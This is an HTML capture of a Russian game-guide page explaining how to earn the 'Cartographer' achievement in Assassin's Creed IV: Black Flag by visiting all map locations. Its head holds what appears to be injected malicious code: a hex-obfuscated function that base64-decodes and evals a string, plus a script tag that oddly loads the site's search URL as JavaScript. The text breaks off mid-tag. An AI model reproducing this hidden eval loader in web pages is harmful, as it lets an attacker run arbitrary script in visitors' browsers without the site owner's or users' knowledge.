

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noobia.ru/a/assassins-creed-4-black-flag/dostizhenie-kartograf.html
body_size: 11538
content:
<!DOCTYPE html><html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js"><head><link rel="preload" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" as="style" onload="this.rel='stylesheet'" /><link rel="preload" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"> <!--[if lt IE 9]> <script src="https://noobia.ru/wp-content/themes/twentyfifteen/js/html5.js" defer></script> <![endif]--> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <title>Достижение &quot;Картограф / Cartographer&quot; в Assassin&#039;s Creed IV: Black Flag (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU</title><style id="rocket-critical-css"></style><meta name="description" content="Подробное руководство по получению достижения &quot;Картограф / Cartographer&quot; в игре &quot;Assassin&#039;s Creed IV: Black Flag&quot; с подсказками, советами, секретами, картами и видео."/><link rel="canonical" href="https://noobia.ru/a/assassins-creed-4-black-flag/dostizhenie-kartograf.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Достижение &quot;Картограф / Cartographer&quot; в Assassin&#039;s Creed IV: Black Flag (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /><meta property="og:description" content="Подробное руководство по получению достижения &quot;Картограф / Cartographer&quot; в игре &quot;Assassin&#039;s Creed IV: Black Flag&quot; с подсказками, советами, секретами, картами и видео." /><meta property="og:url" content="https://noobia.ru/a/assassins-creed-4-black-flag/dostizhenie-kartograf.html" /><meta property="og:site_name" content="NOOBIA.RU" /><meta property="article:section" content="Assassin&#039;s Creed IV: Black Flag" /><meta property="article:published_time" content="2017-06-10T20:18:51+00:00" /><meta property="article:modified_time" content="2017-08-28T12:48:51+00:00" /><meta property="og:updated_time" content="2017-08-28T12:48:51+00:00" /><meta property="og:image" content="https://noobia.ru/wp-content/uploads/2017/06/ac4-cartographer-achievement.jpg" /><meta property="og:image:secure_url" content="https://noobia.ru/wp-content/uploads/2017/06/ac4-cartographer-achievement.jpg" /><meta property="og:image:width" content="1366" /><meta property="og:image:height" content="768" /><meta name="twitter:card" content="summary" /><meta name="twitter:description" content="Подробное руководство по получению достижения &quot;Картограф / Cartographer&quot; в игре &quot;Assassin&#039;s Creed IV: Black Flag&quot; с подсказками, советами, секретами, картами и видео." /><meta name="twitter:title" content="Достижение &quot;Картограф / Cartographer&quot; в Assassin&#039;s Creed IV: Black Flag (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /><meta name="twitter:image" content="https://noobia.ru/wp-content/uploads/2017/06/ac4-cartographer-achievement.jpg" /> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/noobia.ru\/","name":"NOOBIA.RU","potentialAction":{"@type":"SearchAction","target":"https:\/\/noobia.ru\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/noobia.ru\/a\/assassins-creed-4-black-flag\/dostizhenie-kartograf.html","sameAs":[],"@id":"#person","name":"NOOBIA.RU"}</script> <link rel='dns-prefetch' href='//s.w.org' /> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-1.12.4.js'></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-migrate.min-1.4.1.js' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/598914f819c6b0485b42ecac50e86dbe.js' data-minify="1" defer></script> <script type='text/javascript'>/*
 http://www.gnu.org/licenses/gpl.html [GNU General Public License]
 @param {jQuery} {base64Encode:function(input))
 @param {jQuery} {base64Decode:function(input))
 @return string
*/
function ai_insert(insertion,selector,insertion_code){jQuery(selector).each(function(index,element){var ai_debug=typeof ai_debugging!=="undefined";if(typeof jQuery(this).attr("id")!="undefined")selector_string="#"+jQuery(this).attr("id");else if(typeof jQuery(this).attr("class")!="undefined")selector_string="."+jQuery(this).attr("class").replace(" ",".");else selector_string="";var insertion_function=insertion;var ai_code=jQuery(insertion_code);jQuery(".ai-selector-counter",ai_code).text(index+1);
jQuery(".ai-debug-name.ai-main",ai_code).text(insertion.toUpperCase()+" "+jQuery(this).prop("tagName").toLowerCase()+selector_string);jQuery(this)[insertion_function](ai_code);if(ai_debug)console.log("AI INSERT",insertion,selector)})}
function ai_insert_viewport(element){var ai_debug=typeof ai_debugging!=="undefined";if(ai_debug)console.log("AI VIEWPORT INSERTION: class",element.attr("class"));var visible=element.is(":visible");var block=element.data("block");if(visible){var insertion_code=element.data("code");var insertion_type=element.data("insertion");var selector=element.data("selector");if(typeof insertion_code!="undefined")if(typeof insertion_type!="undefined"&&typeof selector!="undefined"){var selector_exists=jQuery(selector).length;
if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block,insertion_type,selector,selector_exists?"":"NOT FOUND");ai_insert(insertion_type,selector,jQuery.base64Decode(insertion_code));if(selector_exists)element.removeClass("ai-viewports")}else{if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block);var ai_code=jQuery(jQuery.base64Decode(insertion_code));element.after(ai_code);element.removeClass("ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT NOT VISIBLE: block",block);var debug_bar=
element.prev();if(debug_bar.hasClass("ai-debug-bar")&&debug_bar.hasClass("ai-debug-script")){debug_bar.removeClass("ai-debug-script");debug_bar.addClass("ai-debug-viewport-invisible")}}}(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);
(function($){var keyString="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var uTF8Encode=function(string){string=string.replace(/\x0d\x0a/g,"\n");var output="";for(var n=0;n<string.length;n++){var c=string.charCodeAt(n);if(c<128)output+=String.fromCharCode(c);else if(c>127&&c<2048){output+=String.fromCharCode(c>>6|192);output+=String.fromCharCode(c&63|128)}else{output+=String.fromCharCode(c>>12|224);output+=String.fromCharCode(c>>6&63|128);output+=String.fromCharCode(c&63|128)}}return output};
var uTF8Decode=function(input){var string="";var i=0;var c=c1=c2=0;while(i<input.length){c=input.charCodeAt(i);if(c<128){string+=String.fromCharCode(c);i++}else if(c>191&&c<224){c2=input.charCodeAt(i+1);string+=String.fromCharCode((c&31)<<6|c2&63);i+=2}else{c2=input.charCodeAt(i+1);c3=input.charCodeAt(i+2);string+=String.fromCharCode((c&15)<<12|(c2&63)<<6|c3&63);i+=3}}return string};$.extend({base64Encode:function(input){var output="";var chr1,chr2,chr3,enc1,enc2,enc3,enc4;var i=0;input=uTF8Encode(input);
while(i<input.length){chr1=input.charCodeAt(i++);chr2=input.charCodeAt(i++);chr3=input.charCodeAt(i++);enc1=chr1>>2;enc2=(chr1&3)<<4|chr2>>4;enc3=(chr2&15)<<2|chr3>>6;enc4=chr3&63;if(isNaN(chr2))enc3=enc4=64;else if(isNaN(chr3))enc4=64;output=output+keyString.charAt(enc1)+keyString.charAt(enc2)+keyString.charAt(enc3)+keyString.charAt(enc4)}return output},base64Decode:function(input){var output="";var chr1,chr2,chr3;var enc1,enc2,enc3,enc4;var i=0;input=input.replace(/[^A-Za-z0-9\+\/=]/g,"");while(i<
input.length){enc1=keyString.indexOf(input.charAt(i++));enc2=keyString.indexOf(input.charAt(i++));enc3=keyString.indexOf(input.charAt(i++));enc4=keyString.indexOf(input.charAt(i++));chr1=enc1<<2|enc2>>4;chr2=(enc2&15)<<4|enc3>>2;chr3=(enc3&3)<<6|enc4;output=output+String.fromCharCode(chr1);if(enc3!=64)output=output+String.fromCharCode(chr2);if(enc4!=64)output=output+String.fromCharCode(chr3)}output=uTF8Decode(output);return output}})})(jQuery);</script> <script type='text/javascript' src='https://noobia.ru/?s=jquery-comment-preview.js?1769049884' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/a5b9bc2abdb72162c0d5ddf3d86e6608.js' data-minify="1" defer></script> <link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon-150x150.png" sizes="32x32" /><link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /><meta name="msapplication-TileImage" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /> <script>/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <!--[if lt IE 9]> <script src="/wp-content/themes/twentyfifteen/js/respond.min.js" defer></script> <script type="/wp-content/themes/twentyfifteen/js/html5shiv.min.js" ></script> <![endif]-->  <script src="/wp-content/themes/twentyfifteen/js/bootstrap.min.js" defer></script>  <script>var g=function(s){var a=this["\x65\x76\x61\x6C"];var b=this["\x61\x74\x6F\x62"];a(b(s.substring(1 + (-~[]))));}</script> </head><body class="post-template-default single single-post postid-329 single-format-standard wp-custom-logo"id="cat-41"><nav class="navbar navbar-light navbar-toggleable-md bg-faded"><div class="container"><button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarsExampleDefault" aria-controls="navbarsExampleDefault" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button><a class="navbar-brand-box" href="https://noobia.ru/"> <span class="navbar-brand navbar-main-brand">NOOBIA.RU</span> </a><div class="collapse navbar-collapse" id="navbarsExampleDefault"><ul class="navbar-nav mr-auto"><li class="nav-item dropdown"> <a class="nav-item nav-link dropdown-toggle mr-md-2" href="#" id="bd-versions" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Разделы </a><div class="dropdown-menu dropdown-menu-cat text-center" aria-labelledby="bd-versions"><a class="dropdown-item dropdown-item-cat" href="/a">A</a><a class="dropdown-item dropdown-item-cat" href="/b">B</a><a class="dropdown-item dropdown-item-cat" href="/c">C</a><a class="dropdown-item dropdown-item-cat" href="/d">D</a><a class="dropdown-item dropdown-item-cat" href="/e">E</a><a class="dropdown-item dropdown-item-cat" href="/f">F</a><a class="dropdown-item dropdown-item-cat" href="/g">G</a><a class="dropdown-item dropdown-item-cat" href="/h">H</a><a class="dropdown-item dropdown-item-cat" href="/i">I</a><a class="dropdown-item dropdown-item-cat" href="/j">J</a><a class="dropdown-item dropdown-item-cat" href="/k">K</a><a class="dropdown-item dropdown-item-cat" href="/l">L</a><a class="dropdown-item dropdown-item-cat" href="/m">M</a><a class="dropdown-item dropdown-item-cat" href="/n">N</a><a class="dropdown-item dropdown-item-cat" href="/o">O</a><a class="dropdown-item dropdown-item-cat" href="/p">P</a><a class="dropdown-item dropdown-item-cat" href="/q">Q</a><a class="dropdown-item dropdown-item-cat" href="/r">R</a><a class="dropdown-item dropdown-item-cat" href="/s">S</a><a class="dropdown-item dropdown-item-cat" href="/t">T</a><a class="dropdown-item dropdown-item-cat" href="/u">U</a><a class="dropdown-item dropdown-item-cat" href="/v">V</a><a class="dropdown-item dropdown-item-cat" href="/w">W</a><a class="dropdown-item dropdown-item-cat" href="/x">X</a><a class="dropdown-item dropdown-item-cat" href="/y">Y</a><a class="dropdown-item dropdown-item-cat" href="/z">Z</a></div></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/">Гайды</a></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/saves/">Сохранения</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">Сотрудничество</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">О нас</a></li></ul><ul class="navbar-nav ml-auto"><li class="nav-item"> <a class="nav-link" href="/" data-toggle="modal" data-target="#searchModal" onclick="return false"> <i class="fa fa-search" aria-hidden="true"></i> </a></li></ul></div></div> </nav><div class='container'><div class='navigation navigation__wrap'><ol class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/a" itemprop="item"><span itemprop="name">A</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/a/assassins-creed-4-black-flag" itemprop="item"><span itemprop="name">Assassin's Creed IV: Black Flag</span></a><meta itemprop="position" content="3" /></li><li class="current">Достижение &#171;Картограф&#187;</li></ol></div></div><div class="container" itemscope="" itemtype="https://schema.org/Article"><div class="content game-trophy"><div class="row"><div class="col-md-8 "><div class="game-trophy__image"><img class="game-trophy__image_link" alt="Достижение &#171;Картограф&#187;" src="/images/achievement/assassins-creed-4-black-flag/329.png"></div><h1 itemprop="name" class="game-trophy__info-title entry-title entry-title">Картограф<br> Cartographer</h1></div><div class="col-md-4"><ul class="list-unstyled list-inline text-center game-trophy__condition-list"><li class="game-trophy__condition-item"><p class="game-trophy__condition-image game-trophy__condition-image_offline"><i aria-hidden="true" class="fa fa-power-off"></i></p> <span class="game-trophy__condition-name">сеть</span> <span class="game-trophy__condition-description">оффлайн</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-level game-trophy__condition-level_hard"><i aria-hidden="true" class="fa fa-thermometer-full"></i></p> <span class="game-trophy__condition-name">сложность</span> <span class="game-trophy__condition-description">тяжело</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-mode game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy__condition-name">режим</span> <span class="game-trophy__condition-description">одиночный</span></li></ul></div></div></div><div class="content game-trophy__box"><div class="row"><div class="col-md-8 game-trophy__info-description"><div class="game-trophy__type game-trophy__type_bronze"> <i aria-hidden="true" class="fa fa-trophy"></i> <span class="game-trophy__condition-description">бронза</span></div><div itemprop="description" class="game-trophy__condition"> <span class="game-trophy__condition-title"> условия получения достижения или трофея </span> <span class="game-trophy__condition-desc"> Посетить все локации в игре. </span></div></div><div class="col-md-4 " style="overflow: hidden"><ul class="list-unstyled list-inline text-center" style="font-size: 12px; color: #a2a2a2; margin-bottom: 0;  "><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#333; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">S</span></p> <span style="display: block">STEAM</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#B782B6; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">G</span></p> <span style="display: block">GOG</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#347ECD; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">U</span></p> <span style="display: block">UPLAY</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#E57144; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">O</span></p> <span style="display: block">ORIGIN</span></li></ul></div></div></div><div class="content"><div class="row"><div class="col-12 col-md-8 bd-content"><div id="primary" class="content-area"> <main id="main" class="site-main" role="main"><meta itemprop="articleSection" content="Assassin's Creed IV: Black Flag"><article id="post-329" class="post-329 post type-post status-publish format-standard has-post-thumbnail hentry category-assassins-creed-4-black-flag file-types-trophies"><header class="entry-header"><div itemscope itemtype="http://schema.org/ImageObject" class="gallery post-thumbnail"><a itemprop="contentUrl" href="https://noobia.ru/wp-content/uploads/2017/06/ac4-cartographer-achievement.jpg" title="Достижение &#171;Картограф&#187;" ><img width="655" height="370" src="https://noobia.ru/wp-content/uploads/2017/06/ac4-cartographer-achievement-655x370.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Трофей &quot;Картограф / Cartographer&quot; в Assassin&#039;s Creed 4: Black Flag (Steam, Uplay, PlayStation, Xbox)" itemprop="thumbnail" srcset="https://noobia.ru/wp-content/uploads/2017/06/ac4-cartographer-achievement-655x370.jpg 655w, https://noobia.ru/wp-content/uploads/2017/06/ac4-cartographer-achievement-300x169.jpg 300w" sizes="(max-width: 655px) 100vw, 655px" /></a></div></header><div class="entry-content" itemprop="articleBody"><p>Достижение &#171;Картограф&#187; (англ. Cartographer) в Assassin&#8217;s Creed 4: Black Flag открывается после посещения всех локаций в игре. Всего Эдварду Кенуэю предстоит посетить более 50 локаций, включая подводные с местами кораблекрушений. Часть локаций открывается только в ходе сюжета, поэтому раньше времени доступ к ним будет закрыт. Например, Обсерватория считается самостоятельной локацией, и как только дело дойдет до <a href="https://noobia.ru/a/assassins-creed-4-black-flag/dostizhenie-kapriznaya-fortuna.html">10 последовательности</a>, статистика автоматически обновится. И если это была последняя из непосещенных локаций, то сразу же откроется трофей &#171;Картограф&#187;. Иконки локации на глобальной карте отмечаются разными цветами: серый цвет означает, что локация ни разу не посещалась, белая &#8212; была посещена, золотая &#8212; локация полностью изучена и <a href="https://noobia.ru/a/assassins-creed-4-black-flag/dostizhenie-polnyj-kontrol.html">выполнены все задания</a>. <a href="https://noobia.ru/a/assassins-creed-4-black-flag/dostizhenie-vladyka-krepostej.html">Форты</a> отмечаются либо красным цветом, если они не захвачены, либо зеленым, если уже пройдены и принадлежат пиратам. К обязательным локациям не относятся <a href="https://noobia.ru/a/assassins-creed-4-black-flag/dostizhenie-karibskij-dyavol.html">места появления легендарных кораблей</a>, морских обитателей, <a href="https://noobia.ru/a/assassins-creed-4-black-flag/dostizhenie-radosti-druzhby.html">королевских конвоев</a> и сундуков.</p><div class="gallery gallery-content"><a href="https://noobia.ru/wp-content/uploads/2017/06/ac4-cartographer-achievement-all-map-locations.jpg"><img src="https://noobia.ru/wp-content/uploads/2017/06/ac4-cartographer-achievement-all-map-locations-655x370.jpg" alt="AC4: карта Карибского бассейна со всеми локациями" width="655" height="370" class="aligncenter size-map-size wp-image-3338" /></a></div></div></article></main></div></div><div class="col-12 col-md-4 bd-sidebar"><div class="mission-info-box"><form role="search" method="get" id="searchform" action="https://noobia.ru/" ><div class="input-group stylish-input-group"> <input placeholder="Поиск..."  class="form-control" type="text" value="" name="s" id="s" /><button class="input-group-addon" type="submit" id="searchsubmit" value="Найти"> <i class="fa fa-search" aria-hidden="true"></i> </button></div></form></div><div class="mission-info-box text-center" style="background:#eee"><img src="https://noobia.ru/wp-content/plugins/qr-code-widget/cache/1d9f12fb86f34b7ac75420b278a226e9.png" alt="qr code" /></div></div></div></div><div class='yarpp-related'><div class="content" style="  border-bottom: 1px solid #F2F2F2; border-top:1px solid #EAEAEA; padding: 30px 3.2rem;"><div class="row"><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/a/assassins-creed-4-black-flag/dostizhenie-polnyj-kontrol.html" rel="bookmark" title="Достижение &#171;Полный контроль&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Полный контроль&#187;" src="/images/achievement/assassins-creed-4-black-flag/316.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Полный контроль&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/a/assassins-creed-4-black-flag/dostizhenie-molchi-durak.html" rel="bookmark" title="Достижение &#171;Молчи, дурак!&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Молчи, дурак!&#187;" src="/images/achievement/assassins-creed-4-black-flag/315.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Молчи, дурак!&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/a/assassins-creed-4-black-flag/dostizhenie-ubit-ubijtsu.html" rel="bookmark" title="Достижение &#171;Убить убийцу&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Убить убийцу&#187;" src="/images/achievement/assassins-creed-4-black-flag/318.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Убить убийцу&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/a/assassins-creed-4-black-flag/dostizhenie-podvodnyj-mir.html" rel="bookmark" title="Достижение &#171;Подводный мир&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Подводный мир&#187;" src="/images/achievement/assassins-creed-4-black-flag/326.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Подводный мир&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/a/assassins-creed-4-black-flag/dostizhenie-gulyaka.html" rel="bookmark" title="Достижение &#171;Гуляка&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Гуляка&#187;" src="/images/achievement/assassins-creed-4-black-flag/305.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Гуляка&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/a/assassins-creed-4-black-flag/dostizhenie-delfin.html" rel="bookmark" title="Достижение &#171;Дельфин&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Дельфин&#187;" src="/images/achievement/assassins-creed-4-black-flag/323.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Дельфин&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/a/assassins-creed-4-black-flag/dostizhenie-vladyka-krepostej.html" rel="bookmark" title="Достижение &#171;Владыка крепостей&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Владыка крепостей&#187;" src="/images/achievement/assassins-creed-4-black-flag/302.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Владыка крепостей&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/a/assassins-creed-4-black-flag/dostizhenie-zov-siren.html" rel="bookmark" title="Достижение &#171;Зов сирен&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Зов сирен&#187;" src="/images/achievement/assassins-creed-4-black-flag/334.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Зов сирен&#187; </strong> </span> </a></div></div></div></div><div class="article-info" style=""><div class="row"><div class="col-md-8"><div class="article-info__rating"><div id="post-ratings-329" class="post-ratings"  data-nonce="09d97e8358"><img id="rating_329_1" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(329, 1, '1 звезда');" onmouseout="ratings_off(4.3, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_329_2" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(329, 2, '2 звезды');" onmouseout="ratings_off(4.3, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_329_3" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(329, 3, '3 звезды');" onmouseout="ratings_off(4.3, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_329_4" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(329, 4, '4 звезды');" onmouseout="ratings_off(4.3, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_329_5" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(329, 5, '5 звезд');" onmouseout="ratings_off(4.3, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>4</strong> оценок, среднее: <strong>4,25</strong> из 5)<br /><meta itemprop="headline" content="Достижение &#171;Картограф&#187;" /><meta itemprop="datePublished" content="2017-06-10T20:18:51+00:00" /><meta itemprop="dateModified" content="2017-08-28T12:48:51+00:00" /><meta itemprop="author" content="noobia writer" /><meta itemprop="mainEntityOfPage" content="https://noobia.ru/a/assassins-creed-4-black-flag/dostizhenie-kartograf.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://noobia.ru/wp-content/uploads/2017/06/ac4-cartographer-achievement-150x150.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="NOOBIA.RU" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope 